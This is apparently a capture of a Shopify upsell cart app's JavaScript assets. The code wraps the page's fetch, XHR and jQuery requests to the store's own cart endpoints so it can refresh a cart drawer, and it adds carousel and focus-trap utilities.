					for (const item of cartData.items) {
						if (item.handle === triggerHandle) {
							triggerItemKey = item.key;
							triggerQuantity = item.quantity;
							break;
						}
					}

					if (!triggerItemKey) {
						throw new Error('Trigger product not found in cart');
					}

					// Remove trigger product
					await fetch('/cart/change.js', {
						method: 'POST',
						headers: { 'Content-Type': 'application/json' },
						body: JSON.stringify({
							id: triggerItemKey,
							quantity: 0,
						}),
					});

					// Add upgrade product
					await fetch('/cart/add.js', {
						method: 'POST',
						headers: { 'Content-Type': 'application/json' },
						body: JSON.stringify({
							id: variantId,
							quantity: triggerQuantity,
							properties: {
								_upgrade_order: 'true',
								_original_product: triggerHandle,
								_offer_index: offerIndex,
							},
						}),
					});

					// Refresh cart drawer
					this.refreshCartDrawer('upgrade-order');

					// Show success message
					this.showToast('Product upgraded successfully!', 'success');

				} catch (error) {
					this.showToast('Failed to upgrade product. Please try again.', 'error');
				} finally {
					btn.innerHTML = originalText;
					btn.disabled = false;
				}
			}

			refreshCartDrawer(source = 'upgrade-order') {
				if (window.publish && window.PUB_SUB_EVENTS) {
					window.publish(window.PUB_SUB_EVENTS.cartUpdate, { source });
				} else if (window.refreshCartDrawer) {
					window.refreshCartDrawer();
				} else {
					window.location.reload();
				}
			}

			showToast(message, type = 'info') {
				if (window.showToast) {
					window.showToast(message, type);
				}
			}

			hide() {
				this.style.display = 'none';
				this.isRendered = false;
			}

			show() {
				this.style.display = '';
			}

			getLoadingHTML() {
				return `
          <span style="display: flex; align-items: center; gap: 4px;">
            <svg width="16" height="16" class="animate-spin" viewBox="0 0 24 24" fill="none">
              <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4" opacity="0.25"></circle>
              <path fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z" opacity="0.75"></path>
            </svg>
            Processing...
          </span>
        `;
			}

			truncate(str, length) {
				if (!str) return '';
				return str.length > length ? str.substring(0, length) + '...' : str;
			}

			escapeHtml(text) {
				const div = document.createElement('div');
				div.textContent = text;
				return div.innerHTML;
			}
		}
	);
}

/* **************************************
	[END]: DC UPGRADE ORDER PRODUCTS COMPONENT
* ***************************************/


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-shop-settings.js
body_size: -456
content:
function jsShopSettings() {
  // Safety check for missing settings
  if (!window.upsell_cart_settings) {
    return {
      translations: {},
      upgrade_order: { enabled: false },
    };
  }

  const { translations: allTranslations = {} } = window.upsell_cart_settings;

  const isProfessionalPlan = window.isProfessionalPlan || false;
  const language = isProfessionalPlan ? window.upsell_cart_local : "en";
  const translations =
    allTranslations && allTranslations.hasOwnProperty(language)
      ? allTranslations[language]
      : Object.keys(allTranslations).length > 0
        ? Object.values(allTranslations)[0]
        : {};

  return {
    ...window.upsell_cart_settings,
    translations: {
      locale:
        allTranslations && allTranslations.hasOwnProperty(language)
          ? language
          : Object.keys(allTranslations)[0],
      ...translations,
    },
  };
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/flex-upsell-cart-drawer.js
body_size: 27263
content:
/* **************************************
  [START]: CART API INTERCEPTORS
  Intercept all cart API calls from Shopify themes
* ***************************************/
(function () {
  "use strict";

  // Store original functions
  const originalFetch = window.fetch;
  const originalXHROpen = XMLHttpRequest.prototype.open;
  const originalXHRSend = XMLHttpRequest.prototype.send;

  // Cart API endpoints to intercept
  const CART_ENDPOINTS = {
    ADD: ["/cart/add.js", "/cart/add", "cart/add.js", "cart/add"],
    CHANGE: [
      "/cart/change.js",
      "/cart/change",
      "cart/change.js",
      "cart/change",
    ],
    UPDATE: [
      "/cart/update.js",
      "/cart/update",
      "cart/update.js",
      "cart/update",
    ],
    CLEAR: ["/cart/clear.js", "/cart/clear", "cart/clear.js", "cart/clear"],
  };

  // Helper to check if URL is a cart endpoint
  function isCartEndpoint(url, type) {
    if (!url) return false;
    const urlString = url.toString().toLowerCase();
    return CART_ENDPOINTS[type].some((endpoint) =>
      urlString.includes(endpoint.toLowerCase()),
    );
  }

  // Helper to update cart count bubbles across all themes
  function updateCartCountBubbles(itemCount) {
    // Common cart count selectors used by various Shopify themes
    const countSelectors = [
      "#cart-icon-bubble .cart-count-bubble",
      "#cart-icon-bubble span",
      ".cart-count-bubble",
      ".cart-count",
      ".cart-link__bubble",
      "[data-cart-count]",
      ".js-bubble-cart-count",
      ".header__icon--cart .cart-count-bubble",
      "#CartCount",
      ".site-header__cart-count",
      '[id*="cart-count"]',
      '[class*="cart-count"]',
      "cart-count-bubble",
      ".cart-icon-bubble",
      "#mini-cart-count",
      ".mini-cart__count",
      ".cart-bubble__text", // new theme cart count text
    ];

    countSelectors.forEach((selector) => {
      const elements = document.querySelectorAll(selector);
      elements.forEach((element) => {
        if (element) {
          // Update text content
          element.textContent = itemCount;
          element.innerHTML = itemCount;

          // Update data attribute if exists
          if (element.hasAttribute("data-cart-count")) {
            element.setAttribute("data-cart-count", itemCount);
          }

          // Always show count (including 0)
          element.classList.remove("hidden");
          if (element.style.display === "none") {
            element.style.display = "";
          }
        }
      });
    });
  }

  // Helper to trigger cart drawer update
  function triggerCartDrawerUpdate(shouldOpen = true, source = "interceptor") {
    // Fetch current cart state to get item count
    originalFetch("/cart.js")
      .then((res) => res.json())
      .then((cart) => {
        const itemCount = cart.item_count || 0;

        // Update all cart count bubbles
        updateCartCountBubbles(itemCount);

        // Update cart drawer
        setTimeout(() => {
          const cartDrawer = document.querySelector(
            window.dcCartDrawerName || "dc-cart-drawer",
          );
          if (cartDrawer && cartDrawer.autoRenderContent) {
            cartDrawer.autoRenderContent(shouldOpen);
          } else {
            // Fallback: dispatch custom event
            document.dispatchEvent(
              new CustomEvent(
                window.DCEvents?.autoUpdateDrawer || "DC_AUTO_UPDATE_DRAWER",
                {
                  bubbles: true,
                  detail: { showDrawer: shouldOpen, source, cart },
                },
              ),
            );
          }

          // Dispatch PUB_SUB_EVENTS for internal listeners
          if (window.publish && window.PUB_SUB_EVENTS) {
            window.publish(window.PUB_SUB_EVENTS.cartUpdate, {
              source: source,
              cart: cart,
            });
          }
        }, 100);
      })
      .catch((err) => {
        console.warn("DC Cart Drawer: Failed to fetch cart state", err);
        // Still try to update drawer even if cart fetch fails
        setTimeout(() => {
          const cartDrawer = document.querySelector(
            window.dcCartDrawerName || "dc-cart-drawer",
          );
          if (cartDrawer && cartDrawer.autoRenderContent) {
            cartDrawer.autoRenderContent(shouldOpen);
          }
        }, 100);
      });
  }

  /* ===== FETCH API INTERCEPTOR ===== */
  window.fetch = function (...args) {
    const [url, config] = args;
    const method = config?.method?.toUpperCase() || "GET";

    // Check if this is a cart add/update request
    const isCartAdd = method === 'POST' && isCartEndpoint(url, 'ADD');
    const isCartChange = method === 'POST' && isCartEndpoint(url, 'CHANGE');
    const isCartUpdate = method === 'POST' && isCartEndpoint(url, 'UPDATE') && !url.includes('type=update-channel');

    // Helper to check if UPDATE request is only updating attributes (not items)
    function isAttributeOnlyUpdate(body) {
      if (!body || !isCartUpdate) return false;

      try {
        // Handle different body types
        let bodyData = body;

        // If body is a string, try to parse it
        if (typeof body === "string") {
          // Check if it's JSON
          if (body.trim().startsWith("{")) {
            bodyData = JSON.parse(body);
          } else {
            // Not JSON, might be FormData string representation
            return false;
          }
        } else if (body instanceof FormData) {
          // FormData - can't easily check contents, so we'll check response instead
          // Return null to indicate we need to check response
          return null;
        } else if (body && typeof body === "object") {
          bodyData = body;
        } else {
          return false;
        }

        // If body only has 'attributes' and no 'updates', it's attribute-only
        if (bodyData && typeof bodyData === "object") {
          const hasAttributes =
            bodyData.attributes && Object.keys(bodyData.attributes).length > 0;
          const hasUpdates =
            bodyData.updates && Object.keys(bodyData.updates).length > 0;
          const hasNote = bodyData.note !== undefined && bodyData.note !== null;
          const hasDiscountCode =
            bodyData.discount_code !== undefined &&
            bodyData.discount_code !== null;

          // If only attributes (no item updates, note, or discount code), it's attribute-only
          if (hasAttributes && !hasUpdates && !hasNote && !hasDiscountCode) {
            return true;
          }
        }
      } catch (e) {
        // If parsing fails, assume it might change items
        return false;
      }

      return false;
    }

    if (isCartAdd || isCartChange || isCartUpdate) {
      // Check if UPDATE is attribute-only before intercepting
      const attributeCheck = isCartUpdate
        ? isAttributeOnlyUpdate(config?.body)
        : false;
      const isAttributeUpdate = attributeCheck === true;

      // Call original fetch
      return originalFetch.apply(this, args).then((response) => {
        // Clone response so we can read it
        const clonedResponse = response.clone();

        // Check if request was successful
        if (response.ok) {
          clonedResponse
            .json()
            .then((data) => {
              // Skip drawer update entirely for attribute-only updates
              if (isAttributeUpdate) {
                // Only update cart count bubbles, don't open drawer
                if (data && data.item_count !== undefined) {
                  updateCartCountBubbles(data.item_count || 0);
                }
                return;
              }

              // Only auto-open for ADD operations, not CHANGE/UPDATE
              const shouldOpen = isCartAdd;
              triggerCartDrawerUpdate(
                shouldOpen,
                "fetch-" +
                  (isCartAdd ? "add" : isCartChange ? "change" : "update"),
              );
            })
            .catch(() => {
              // If JSON parsing fails, only trigger update for ADD operations
              if (isCartAdd && !isAttributeUpdate) {
                triggerCartDrawerUpdate(isCartAdd, "fetch-add-fallback");
              }
            });
        }

        return response;
      });
    }

    // Not a cart endpoint, call original fetch
    return originalFetch.apply(this, args);
  };

  /* ===== XMLHttpRequest INTERCEPTOR ===== */
  let xhrUrl = "";
  let xhrMethod = "";

  XMLHttpRequest.prototype.open = function (method, url, ...rest) {
    xhrUrl = url;
    xhrMethod = method.toUpperCase();
    return originalXHROpen.apply(this, [method, url, ...rest]);
  };

  XMLHttpRequest.prototype.send = function (data) {
    const isCartAdd = xhrMethod === 'POST' && isCartEndpoint(xhrUrl, 'ADD');
    const isCartChange = xhrMethod === 'POST' && isCartEndpoint(xhrUrl, 'CHANGE');
    const isCartUpdate = xhrMethod === 'POST' && isCartEndpoint(xhrUrl, 'UPDATE') && !xhrUrl.includes('type=update-channel');

    if (isCartAdd || isCartChange || isCartUpdate) {
      // Helper to check if UPDATE request is only updating attributes
      const isAttributeUpdate =
        isCartUpdate &&
        (() => {
          if (!data) return false;
          try {
            const bodyData = typeof data === "string" ? JSON.parse(data) : data;
            if (bodyData && typeof bodyData === "object") {
              const hasAttributes =
                bodyData.attributes &&
                Object.keys(bodyData.attributes).length > 0;
              const hasUpdates =
                bodyData.updates && Object.keys(bodyData.updates).length > 0;
              return hasAttributes && !hasUpdates;
            }
          } catch (e) {
            return false;
          }
          return false;
        })();

      // Add event listener for request completion
      this.addEventListener("load", function () {
        if (this.status >= 200 && this.status < 300) {
          // Skip drawer update entirely for attribute-only updates
          if (isAttributeUpdate) {
            // Only update cart count bubbles, don't open drawer
            originalFetch("/cart.js")
              .then((res) => res.json())
              .then((cart) => {
                updateCartCountBubbles(cart.item_count || 0);
              })
              .catch(() => {});
            return;
          }

          // Only auto-open for ADD operations
          const shouldOpen = isCartAdd;
          triggerCartDrawerUpdate(
            shouldOpen,
            "xhr-" + (isCartAdd ? "add" : isCartChange ? "change" : "update"),
          );
        }
      });

      this.addEventListener("error", function () {
        console.warn("DC Cart Drawer: XHR cart request failed");
      });
    }

    return originalXHRSend.apply(this, arguments);
  };

  /* ===== JQUERY AJAX INTERCEPTOR ===== */
  if (window.jQuery) {
    const originalAjax = jQuery.ajax;
    jQuery.ajax = function (url, options) {
      // Handle both $.ajax(url, options) and $.ajax(options) signatures
      if (typeof url === "object") {
        options = url;
        url = options.url;
      }

      const method = (options?.type || options?.method || 'GET').toUpperCase();
      const isCartAdd = method === 'POST' && isCartEndpoint(url, 'ADD');
      const isCartChange = method === 'POST' && isCartEndpoint(url, 'CHANGE');
      const isCartUpdate = method === 'POST' && isCartEndpoint(url, 'UPDATE') && !url.includes('type=update-channel');

      if (isCartAdd || isCartChange || isCartUpdate) {
        // Helper to check if UPDATE request is only updating attributes
        const isAttributeUpdate =
          isCartUpdate &&
          (() => {
            const bodyData = options?.data;
            if (!bodyData) return false;
            try {
              const parsed =
                typeof bodyData === "string" ? JSON.parse(bodyData) : bodyData;
              if (parsed && typeof parsed === "object") {
                const hasAttributes =
                  parsed.attributes &&
                  Object.keys(parsed.attributes).length > 0;
                const hasUpdates =
                  parsed.updates && Object.keys(parsed.updates).length > 0;
                return hasAttributes && !hasUpdates;
              }
            } catch (e) {
              return false;
            }
            return false;
          })();

        // Store original success callback
        const originalSuccess = options?.success;

        // Wrap success callback
        if (!options) options = {};
        options.success = function (data, textStatus, jqXHR) {
          // Skip drawer update entirely for attribute-only updates
          if (isAttributeUpdate) {
            // Only update cart count bubbles, don't open drawer
            originalFetch("/cart.js")
              .then((res) => res.json())
              .then((cart) => {
                updateCartCountBubbles(cart.item_count || 0);
              })
              .catch(() => {});

            // Call original success callback if it exists
            if (typeof originalSuccess === "function") {
              originalSuccess.apply(this, arguments);
            }
            return;
          }

          // Only auto-open for ADD operations
          const shouldOpen = isCartAdd;
          triggerCartDrawerUpdate(
            shouldOpen,
            "jquery-" +
              (isCartAdd ? "add" : isCartChange ? "change" : "update"),
          );

          // Call original success callback if it exists
          if (typeof originalSuccess === "function") {
            originalSuccess.apply(this, arguments);
          }
        };
      }

      // Call original jQuery.ajax
      return originalAjax.apply(this, arguments);
    };
  }

  /* ===== FORM SUBMISSION INTERCEPTOR ===== */
  // Intercept native form submissions (e.g., {% form "product", product %})
  // This prevents page redirect to /cart when forms are submitted without JavaScript
  function interceptProductForms() {
    document.addEventListener(
      "submit",
      function (event) {
        const form = event.target;

        // Prevent double handling: skip if already intercepted
        if (form.hasAttribute("data-dc-intercepted")) {
          return;
        }

        // Check if this is a product form targeting /cart/add
        const action = form.getAttribute("action");
        const formType = form.querySelector('input[name="form_type"]')?.value;

        // Skip if not a product form or doesn't target /cart/add
        if (
          formType !== "product" ||
          !action ||
          (!action.includes("/cart/add") && action !== "/cart/add")
        ) {
          return;
        }

        // Exclude forms that are already handled by cart drawer components
        // These have their own submit handlers and shouldn't be intercepted
        const excludeSelectors = [
          "dc-product-form", // Cart drawer upsell/cross-sell forms
          "dc-cart-drawer", // Any form inside cart drawer
          ".dc-upsell-products", // Upsell section forms
          ".dc-cross-sell-products", // Cross-sell section forms
          ".dc-gift-card-products", // Gift card forms
          ".dc-upgrade-order", // Upgrade order forms
          ".dc-order-pump-products", // Order bump forms
        ];

        // Check if form is inside any excluded container
        const isExcluded = excludeSelectors.some((selector) =>
          form.closest(selector),
        );

        if (isExcluded) {
          return; // Let the component's own handler deal with it
        }

        // Mark as intercepted to prevent double handling
        form.setAttribute("data-dc-intercepted", "true");

        // Prevent default form submission (which would redirect to /cart)
        event.preventDefault();

        // Get form data
        const formData = new FormData(form);

        // Submit via fetch instead to intercept the response
        originalFetch("/cart/add.js", {
          method: "POST",
          body: formData,
        })
          .then((response) => {
            if (!response.ok) {
              throw new Error("Failed to add to cart");
            }
            return response.json();
          })
          .then((data) => {
            // Success - trigger cart drawer update and open
            triggerCartDrawerUpdate(true, "form-submit");
          })
          .catch((error) => {
            console.error(
              "DC Cart Drawer: Error adding product to cart",
              error,
            );
            // Show error to user - you may want to customize this
            alert("Failed to add product to cart. Please try again.");
          });
      },
      true,
    ); // Use capture phase to catch the event before other handlers
  }

  // Initialize form interceptor when DOM is ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", interceptProductForms);
  } else {
    interceptProductForms();
  }

  const formData = new FormData();
  formData.append("attributes[_channel]", "storefront");

  fetch(window.Shopify.routes.root + 'cart/update.js?type=update-channel', {
    method: 'POST',
    body: formData
  })
  .then(response => response.json())
  .then(data => console.log("done"))
  .catch(error => console.error('DC Cart Drawer: Error updating cart channel', error));

  console.log('DC Cart Drawer: API interceptors initialized');
})();

/* **************************************
  [START]: UTILITIES FUNCTIONS
* ***************************************/
// Check is Dawn themes, if not setup some utilities functions
if (typeof subscribers == "undefined") {
  let subscribers = {};

  window.subscribe = (eventName, callback) => {
    if (subscribers[eventName] === undefined) {
      subscribers[eventName] = [];
    }
    subscribers[eventName] = [...subscribers[eventName], callback];

    return function unsubscribe() {
      subscribers[eventName] = subscribers[eventName].filter((cb) => {
        return cb !== callback;
      });
    };
  };

  window.publish = (eventName, data) => {
    if (subscribers[eventName]) {
      subscribers[eventName].forEach((callback) => {
        callback(data);
      });
    }
  };
}

if (typeof window.PUB_SUB_EVENTS == "undefined") {
  window.PUB_SUB_EVENTS = {
    cartUpdate: "cart-update",
    quantityUpdate: "quantity-update",
    variantChange: "variant-change",
    cartError: "cart-error",
  };
}

// Setup event names
if (typeof window.DCEvents == "undefined") {
  window.DCEvents = {
    completedInit: "DC_COMPLETED_SETUP",
  };
}

window.cartDrawerContainerInit = false;
window.DCEvents.completedInit = "DC_COMPLETED_SETUP";
window.DCEvents.addedToCartProduct = "DC_ADDED_TO_CART_PRODUCT";
window.DCEvents.quantityChanged = "DC_PRODUCT_QUANTITY_CHANGED";
window.DCEvents.autoUpdateDrawer = "DC_AUTO_UPDATE_DRAWER";

if (
  !document.querySelector("cart-notification") &&
  !document.querySelector("cart-drawer")
) {
  const cartNotification = document.createElement("cart-notification");
  cartNotification.id = "cart-notification";
  cartNotification.style.display = "none";
  document.body.appendChild(cartNotification);
}

function dcDebounce(fn, wait) {
  let t;

  return (...args) => {
    clearTimeout(t);
    t = setTimeout(() => fn.apply(this, args), wait);
  };
}

function dcFormatMoney(cents, format = "${{amount}}") {
  let value = "";
  const placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  const formatString = format || "${{amount}}";

  // Sanitize and normalize cents input
  if (typeof cents === "string") {
    cents = cents.replace(/[^0-9]/g, ""); // remove anything that isn't a digit
  }

  function defaultOption(opt, def) {
    return typeof opt === "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

    if (isNaN(number) || number == null) return "0.00";

    number = (number / 100).toFixed(precision);
    const parts = number.split(".");
    const dollars = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands);
    const cents = parts[1] ? decimal + parts[1] : "";

    return dollars + cents;
  }

  const match = formatString.match(placeholderRegex);
  const formatType = match ? match[1] : "amount";

  switch (formatType) {
    case "amount":
      value = formatWithDelimiters(cents, 2);
      break;
    case "amount_no_decimals":
      value = formatWithDelimiters(cents, 0, " ", ".");
      break;
    case "amount_with_comma_separator":
      value = formatWithDelimiters(cents, 2, ".", ",");
      break;
    case "amount_no_decimals_with_comma_separator":
      value = formatWithDelimiters(cents, 0, ".", ",");
      break;
    default:
      value = formatWithDelimiters(cents, 2);
  }

  return formatString.replace(placeholderRegex, value);
}

function dcFetchConfig(type = "json") {
  return {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
      Accept: `application/${type}`,
    },
  };
}

function dcOnKeyUpEscape(event) {
  if (event.code.toUpperCase() !== "ESCAPE") return;

  const openDetailsElement = event.target.closest("details[open]");
  if (!openDetailsElement) return;

  const summaryElement = openDetailsElement.querySelector("summary");
  openDetailsElement.removeAttribute("open");
  summaryElement.setAttribute("aria-expanded", false);
  summaryElement.focus();
}

const dcTrapFocusHandlers = {};

function dcGetFocusableElements(container) {
  return Array.from(
    container.querySelectorAll(
      "summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe",
    ),
  );
}

function dcTrapFocus(container, elementToFocus = container) {
  if (!container) return;
  var elements = dcGetFocusableElements(container);
  var first = elements[0];
  var last = elements[elements.length - 1];

  dcRemoveTrapFocus();

  dcTrapFocusHandlers.focusin = (event) => {
    if (
      event.target !== container &&
      event.target !== last &&
      event.target !== first
    )
      return;

    document.addEventListener("keydown", dcTrapFocusHandlers.keydown);
  };

  dcTrapFocusHandlers.focusout = function () {
    document.removeEventListener("keydown", dcTrapFocusHandlers.keydown);
  };

  dcTrapFocusHandlers.keydown = function (event) {
    if (event.code.toUpperCase() !== "TAB") return; // If not TAB key
    // On the last focusable element and tab forward, focus the first element.
    if (event.target === last && !event.shiftKey) {
      event.preventDefault();
      first.focus();
    }

    //  On the first focusable element and tab backward, focus the last element.
    if (
      (event.target === container || event.target === first) &&
      event.shiftKey
    ) {
      event.preventDefault();
      last.focus();
    }
  };

  document.addEventListener("focusout", dcTrapFocusHandlers.focusout);
  document.addEventListener("focusin", dcTrapFocusHandlers.focusin);

  elementToFocus.focus();

  if (
    elementToFocus.tagName === "INPUT" &&
    ["search", "text", "email", "url"].includes(elementToFocus.type) &&
    elementToFocus.value
  ) {
    elementToFocus.setSelectionRange(0, elementToFocus.value.length);
  }
}

function dcRemoveTrapFocus(elementToFocus = null) {
  document.removeEventListener("focusin", dcTrapFocusHandlers.focusin);
  document.removeEventListener("focusout", dcTrapFocusHandlers.focusout);
  document.removeEventListener("keydown", dcTrapFocusHandlers.keydown);

  if (elementToFocus) elementToFocus.focus();
}
// Generate sticky cart icon SVG
function dcGenerateCartIconSVG() {
  return `<svg viewBox="0 0 209.89 209.89" xml:space="preserve">
    <path style="fill:var(--dc-sticky-cart-icon)" d="M43.83 51.02c1.29-2.87 2.4-3.55 5.58-3.4 11.05.53 20.46 9.2 21.94 20.22.14 1.03.25 2.05.39 3.18h77.21c2.6 0 4.27 1.12 4.78 3.28.14.61.17 1.3.05 1.91-1.01 5.05-2.06 10.1-3.13 15.14-.48 2.25-2.34 3.67-4.48 3.52-2.13-.14-3.88-1.76-3.99-3.93-.05-1.05.24-2.12.45-3.17.53-2.66 1.1-5.32 1.67-8.07H72.67c1.28 11.72 2.55 23.4 3.83 35.18h1.19c16.59 0 33.18-.01 49.77 0 4.73 0 8.11-2.18 10.35-6.26.17-.31.34-.63.51-.94 1.21-2.1 3.65-2.85 5.73-1.76 2.08 1.08 2.93 3.56 1.86 5.7-3.81 7.69-9.92 11.84-18.61 11.85-17.84.02-35.69 0-53.53.01-2.95 0-4.88 1.87-4.78 4.59.08 2.28 1.8 4.06 4.09 4.2.43.03.86.02 1.29.02 18.31 0 36.62-.01 54.93.01 6.19 0 11.14 3.83 12.62 9.67 1.79 7.09-2.96 14.31-10.19 15.5-.21.03-.4.13-.6.19h-3.01c-.2-.07-.4-.16-.6-.19-6.62-1.09-11.25-7.23-10.45-13.91.1-.87.3-1.73.45-2.59H99.11c.08.39.14.7.22 1.01 1.59 6.59-2.13 13.15-8.61 15.13-.71.22-1.44.37-2.17.56h-3.01c-.2-.07-.4-.16-.6-.19-6.62-1.09-11.25-7.24-10.45-13.91.1-.87.3-1.73.46-2.67-.64 0-1.21.01-1.78 0-5.93-.11-10.97-4.08-12.38-9.75-1.45-5.85 1.08-11.75 6.33-14.63.63-.35.85-.7.77-1.42-.68-6.05-1.33-12.1-1.99-18.15-.98-9.04-2.03-18.07-2.94-27.12-.74-7.36-6.7-13.31-13.99-13.58-2.57-.1-4.31-1.04-5.15-3.5.01-.58.01-1.16.01-1.73m43.24 89.87c-2.24-.01-4.1 1.84-4.1 4.08 0 2.19 1.81 4.03 4 4.07 2.24.04 4.13-1.79 4.15-4.03.03-2.23-1.81-4.1-4.05-4.12m42.51 0c-2.24.02-4.08 1.9-4.05 4.14.03 2.19 1.86 4.01 4.06 4.02 2.24.01 4.1-1.85 4.1-4.08 0-2.24-1.87-4.09-4.11-4.08"/>
  </svg>`;
}

// Generate close button SVG
function dcGenerateCloseSVG() {
  return `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M0 0h24v24H0z" stroke="none"></path><path d="M18 6 6 18M6 6l12 12"></path>
                                  </svg>`;
}

// Inject close button SVGs into cart drawer
function dcInjectCloseSVGs(container) {
  const closeButtons = container.querySelectorAll(".dc-drawer__close");
  closeButtons.forEach((button) => {
    // Only inject if the button doesn't already have an SVG
    if (!button.querySelector("svg")) {
      button.insertAdjacentHTML("afterbegin", dcGenerateCloseSVG());
    }
  });
}

/* **************************************
  [END]: UTILITIES FUNCTIONS
* ***************************************/

/***************************************
  [START]: COMPONENTS
* ***************************************/
if (!customElements.get("dc-carousel-slider")) {
  class DCCarouselSlider extends HTMLElement {
    constructor() {
      super();

      this.slides = this.querySelectorAll(".dc-slider__item");

      if (this.slides.length < 2) return;

      this.init();
    }

    disconnectedCallback() {
      this.removeListeners();
    }

    init() {
      this.slider = this.querySelector(".dc-slider");
      this.grid = this.querySelector(".dc-slider__grid");
      this.nav = this.querySelector(".dc-slider-nav");
      this.rtl = document.dir === "rtl";
      this.breakpointChangeHandler =
        this.breakpointChangeHandler || this.handleBreakpointChange.bind(this);

      if (this.nav) {
        this.prevBtn = this.querySelector('button[name="prev"]');
        this.nextBtn = this.querySelector('button[name="next"]');
      }

      this.initSlider();
    }

    initSlider() {
      this.gridWidth = this.grid.clientWidth;

      // Distance between leading edges of adjacent slides (i.e. width of card + gap).
      this.slideSpan =
        this.getWindowOffset(this.slides[1]) -
        this.getWindowOffset(this.slides[0]);

      // Width of gap between slides.
      this.slideGap = this.slideSpan - this.slides[0].clientWidth;

      this.slidesPerPage = Math.round(
        (this.gridWidth + this.slideGap) / this.slideSpan,
      );
      this.slidesToScroll = this.slidesPerPage || 1;
      this.totalPages = this.slides.length - this.slidesPerPage + 1;

      this.setCarouselState(this.totalPages > 1);
      if (this.totalPages < 2) return;

      this.sliderStart = this.getWindowOffset(this.slider);
      if (!this.sliderStart)
        this.sliderStart = (this.slider.clientWidth - this.gridWidth) / 2;
      this.sliderEnd = this.sliderStart + this.gridWidth;

      if (window.matchMedia("(pointer: fine)").matches) {
        this.slider.classList.add("is-grabbable");
      }

      this.addListeners();
      this.setButtonStates();
    }

    addListeners() {
      if (this.nav) {
        this.scrollHandler = dcDebounce(this.handleScroll.bind(this));
        this.navClickHandler = this.handleNavClick.bind(this);

        this.slider.addEventListener("scroll", this.scrollHandler);
        this.nav.addEventListener("click", this.navClickHandler);
      }

      if (window.matchMedia("(pointer: fine)").matches) {
        this.mousedownHandler = this.handleMousedown.bind(this);
        this.mousemoveHandler = this.handleMousemove.bind(this);
        this.mouseupHandler = this.handleMouseup.bind(this);

        this.slider.addEventListener("mousedown", this.mousedownHandler);
        this.slider.addEventListener("mousemove", this.mousemoveHandler);
        this.slider.addEventListener("mouseup", this.mouseupHandler);
        this.slider.addEventListener("mouseleave", this.mouseupHandler);
      }
    }

    removeListeners() {
      if (this.nav) {
        this.slider?.removeEventListener("scroll", this.scrollHandler);
        this.nav?.removeEventListener("click", this.navClickHandler);
      }

      this.slider?.removeEventListener("mousedown", this.mousedownHandler);
      this.slider?.removeEventListener("mouseup", this.mouseupHandler);
      this.slider?.removeEventListener("mouseleave", this.mouseupHandler);
      this.slider?.removeEventListener("mousemove", this.mousemoveHandler);
    }

    /**
     * Handles 'scroll' events on the slider element.
     */
    handleScroll() {
      this.currentIndex = Math.round(this.slider.scrollLeft / this.slideSpan);
      this.setButtonStates();
    }

    /**
     * Handles 'mousedown' events on the slider element.
     * @param {object} evt - Event object.
     */
    handleMousedown(evt) {
      this.mousedown = true;
      this.startX = evt.pageX - this.sliderStart;
      this.scrollPos = this.slider.scrollLeft;
      this.slider.classList.add("is-grabbing");
    }

    /**
     * Handles 'mouseup' events on the slider element.
     */
    handleMouseup() {
      this.mousedown = false;
      this.slider.classList.remove("is-grabbing");
    }

    /**
     * Handles 'mousemove' events on the slider element.
     * @param {object} evt - Event object.
     */
    handleMousemove(evt) {
      if (!this.mousedown) return;
      evt.preventDefault();

      const x = evt.pageX - this.sliderStart;
      this.slider.scrollLeft = this.scrollPos - (x - this.startX) * 2;
    }

    /**
     * Handles 'click' events on the nav buttons container.
     * @param {object} evt - Event object.
     */
    handleNavClick(evt) {
      if (!evt.target.matches(".dc-slider-nav__btn")) return;

      if (
        (evt.target.name === "next" && !this.rtl) ||
        (evt.target.name === "prev" && this.rtl)
      ) {
        this.scrollPos =
          this.slider.scrollLeft + this.slidesToScroll * this.slideSpan;
      } else {
        this.scrollPos =
          this.slider.scrollLeft - this.slidesToScroll * this.slideSpan;
      }

      this.slider.scrollTo({ left: this.scrollPos, behavior: "smooth" });
    }

    /**
     * Handles 'on:breakpoint-change' events on the window.
     */
    handleBreakpointChange() {
      this.removeListeners();
      this.initSlider();
    }

    /**
     * Gets the offset of an element from the edge of the viewport (left for ltr, right for rtl).
     * @param {number} el - Element.
     * @returns {number}
     */
    getWindowOffset(el) {
      return this.rtl
        ? window.innerWidth - el.getBoundingClientRect().right
        : el.getBoundingClientRect().left;
    }

    /**
     * Gets the visible state of a slide.
     * @param {Element} el - Slide element.
     * @returns {boolean}
     */
    getSlideVisibility(el) {
      const slideStart = this.getWindowOffset(el);
      const slideEnd = Math.floor(slideStart + this.slides[0].clientWidth);

      return slideStart >= this.sliderStart && slideEnd <= this.sliderEnd;
    }

    /**
     * Sets the active state of the carousel.
     * @param {boolean} active - Set carousel as active.
     */
    setCarouselState(active) {
      if (active) {
        this.removeAttribute("inactive");

        // If slider width changed when activated, reinitialise it.
        if (this.gridWidth !== this.grid.clientWidth) {
          this.handleBreakpointChange();
        }
      } else {
        this.setAttribute("inactive", "");
      }
    }

    /**
     * Sets the disabled state of the nav buttons.
     */
    setButtonStates() {
      if (!this.prevBtn && !this.nextBtn) {
        return;
      }

      this.prevBtn.disabled =
        this.getSlideVisibility(this.slides[0]) && this.slider.scrollLeft === 0;
      this.nextBtn.disabled = this.getSlideVisibility(
        this.slides[this.slides.length - 1],
      );
    }
  }

  customElements.define("dc-carousel-slider", DCCarouselSlider);
}

